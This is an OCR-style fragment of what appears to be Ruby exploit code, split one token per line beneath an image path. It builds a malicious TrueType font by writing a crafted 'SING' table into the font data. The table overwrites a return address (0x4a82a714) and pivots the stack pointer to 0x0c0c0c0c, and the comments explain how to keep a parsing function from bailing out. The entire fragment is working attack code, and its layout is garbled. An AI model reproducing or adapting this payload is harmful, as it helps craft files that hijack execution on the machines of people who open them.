
after the first return
		ret 
=
0x4a82a714
		sing
[
0x18
,
4
]
=
[
ret
]
.
pack
(
'V'
)
# This becomes the new esp 
after the first return
		esp 
=
0x0c0c0c0c
		sing
[
0x1c
,
4
]
=
[
esp
]
.
pack
(
'V'
)
# Without the following, 
sub_801ba57 returns 0.
		sing
[
0x24c
,
4
]
=
[
0x6c
]
.
pack
(
'V'
)
		ttf_data
[
0xec
,
4
]
=
"SING"
		ttf_data
[
0x11c
,
 sing
.
length
]
=
sing

		ttf_data

end